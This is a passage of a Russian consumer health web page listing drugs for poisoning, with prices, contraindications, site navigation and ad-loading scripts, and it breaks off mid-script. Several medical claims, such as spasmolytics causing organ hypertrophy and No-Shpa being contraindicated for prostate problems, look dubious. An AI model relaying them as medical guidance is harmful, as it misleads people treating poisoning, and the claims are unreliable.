              <img loading="lazy" class="alignnone size-full wp-image-1940" src="/wp-content/uploads/2016/10/Mezim-forte.jpg" alt="Мезим" width="300" height="300" srcset="/wp-content/uploads/2016/10/Mezim-forte.jpg 300w, /wp-content/uploads/2016/10/Mezim-forte-150x150.jpg 150w, /wp-content/uploads/2016/10/Mezim-forte-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Мезим</em></p>
              <div class="poloska-grey"></div>
              <p>Защищает стенки желудка от действия соляной кислоты (при растворении слизистой оболочки), а также ускоряет расщепление пищи.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – панкреатит, гиперчувствительность.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 600 рублей (упаковка);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1941" src="/wp-content/uploads/2016/10/26594-hudeyut-li-ot-festala.jpg" alt="Фестал" width="287" height="200" srcset="/wp-content/uploads/2016/10/26594-hudeyut-li-ot-festala.jpg 287w, /wp-content/uploads/2016/10/26594-hudeyut-li-ot-festala-201x140.jpg 201w" sizes="(max-width: 287px) 100vw, 287px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Фестал</em></p>
              <div class="poloska-grey"></div>
              <p>Представляет собой набор активных ферментов. Подходит для однократного использования. Частое применение может спровоцировать дисфункцию поджелудочной железы.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – панкреатит, гепатит, желтуха (дисфункция печени).</p>
              <div class="poloska-grey"></div>
              <p>Цена – 200 рублей (20 таблеток);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1924" src="/wp-content/uploads/2016/10/fnhjnrs556xmyhx-300x197.png" alt="Линекс" width="300" height="197" srcset="/wp-content/uploads/2016/10/fnhjnrs556xmyhx-300x197.png 300w, /wp-content/uploads/2016/10/fnhjnrs556xmyhx-300x197-213x140.png 213w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Линекс</em></p>
              <div class="poloska-grey"></div>
              <p>Комплекс пробиотиков. Восстанавливает полезную микрофлору желудка и кишечника, что способствует нормализации процесса переваривания пищи.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказаний не имеет.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 550-650 рублей (упаковка).</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <div class="interesting">
              К пробиотикам также относят разного рода закваски, кисломолочные продукты (йогурты, сметаны, кефир). Именно поэтому врач рекомендует включить их в дневной рацион при устранении последствий отравления.
            </div>
            <h2>Спазмолитики при отравлении</h2>
            <p><img loading="lazy" class="alignright size-full wp-image-1877" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.15.png" alt="Но-Шпа" width="270" height="172" srcset="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.15.png 270w, /wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.15-220x140.png 220w" sizes="(max-width: 270px) 100vw, 270px">Практически все случаи отравления сопровождаются спазмами желудка и кишечника, что вызывает острую боль и дискомфорт. Препятствуют этому спазмолитические препараты. Лучшим в данном классе являются таблетки Но-Шпа. Действуют они за счет снижения чувствительности всего желудочно-кишечного тракта. Противопоказания – кровотечения в ЖКТ, дисфункция предстательной железы (у мужчин). Средняя цена – 250-400 рублей (упаковка).</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Стоит учитывать, что спазмолитики не являются лекарственными препаратами в прямом понимании. Они не устраняют признаков отравления, но убирают болезненные симптомы, дискомфорт.</p>
            <div class="alert">
              Не рекомендуется их длительное применение ввиду возможной временной гипертрофии органов пищеварительной системы.
            </div>
            <h2>Какие ещё применяются препараты для дезинтоксикации?</h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-1878" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.46.png" alt="Ципрофлоксацин" width="276" height="231" srcset="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.46.png 276w, /wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.40.46-167x140.png 167w" sizes="(max-width: 276px) 100vw, 276px">При попадании в область желудка токсических химикатов (например, растворителя, чистящих средств), помимо искусственного провоцирования рвоты, врачи рекомендуют принимать Фосфалюгель. Этот препарат обволакивает стенки желудка, тем самым создавая дополнительный барьер к слизистой и не давая токсинам всасываться в кровь. Это же средство затормозит расщепление алкоголя. Упаковка такого обойдется в 330 рублей.</p>
            <p>Ципрофлоксацин применяется при инфекционном отравлении, например, после питья неочищенной воды. Не рекомендуют его использовать без прямого врачебного назначения. Противопоказания – глаукома, дисфункция эндокринной системы (сюда относят ещё и сахарный диабет). Зато стоит недорого – 250 рублей. Считается одним из самых мощных антибиотиков, использующихся при лечении отравления.</p>
            <p>Если же установить по какой причине произошло отравление – невозможно, то следует вызвать скорую помощь. Далеко не всегда тот же понос или рвота указывают именно на токсикоз.</p>
            <div class="alert">
              Такие симптомы может спровоцировать и внутреннее кровотечение, но без специализированного обследования причину установить не получится. Поэтому фармакологическое лечение используется только при явных симптомах отравления.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/otravlenie/tabletki/regidron.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-21-v-20.28.52.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Лечение отравления регидроном</span>
              </div></a> <a href="/lechenie-i-simptomy/otravlenie/tabletki/furazolidon.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-21-v-20.40.44.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Как принимать фуразолидон при отравлении?</span>
              </div></a> <a href="/lechenie-i-simptomy/otravlenie/margantsovka.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-22-v-15.05.28.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Раствор марганцовки при отравлении</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/" aria-current="page">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
